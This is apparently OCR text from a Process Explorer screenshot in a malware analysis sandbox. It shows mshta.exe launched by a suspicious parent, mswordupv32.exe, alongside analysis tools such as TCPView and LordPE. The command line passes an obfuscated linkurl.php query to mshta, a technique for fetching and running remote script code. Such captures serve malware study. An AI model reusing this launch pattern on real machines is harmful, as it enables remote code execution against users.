 mshta.exe:3312 Properties
Image Performance Performance Graph Disk and Network Threads TCP/IP Security Environment Strings
Image File
Microsoft (R) HTML Application host
Microsoft Corporation
Version: 8.0.6001.18702
Build Time: Sun Mar 08 13:31:00 2009
Path:
C:\WINDOWS\system32\mshta.exe Explore
Command line:
C:\WINDOWS\system32\mshta.exe " /email/data2/linkurl.php?g0HR3QDMwUkN4AjNGFUL3UTQ30SN2EENtQkMwYTLFV0N3MDMENze"
Current directory:
C:\work\
Autostart Location:
n/a Explore
Parent: mswordupv32.exe(2852)
Verify
User: ANALIZA-518463B\Administrator
Bring to Front
Started: 6:59:25 PM 2/15/2017
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: DEP
OK Cancel
Far.exe 23,884 K 8,812 K 1212 File and archive manager Eugene Roshal & FAR Gro...
procexp.exe 1.54 10,796 K 8,512 K 3992 Sysinternals Process Explorer Sysinternals - www.sysinter...
Tcpview.exe 3,408 K 3,276 K 3844 TCP/UDP endpoint viewer Sysinternals - www.sysinter...
mswordupv32.exe 1.54 1,808 K 4,672 K 2852 RSA key generation utility
mshta.exe 5,064 K 10,160 K 3312 Microsoft (R) HTML Applicati... Microsoft Corporation
LordPE.EXE 2,788 K 536 K 3516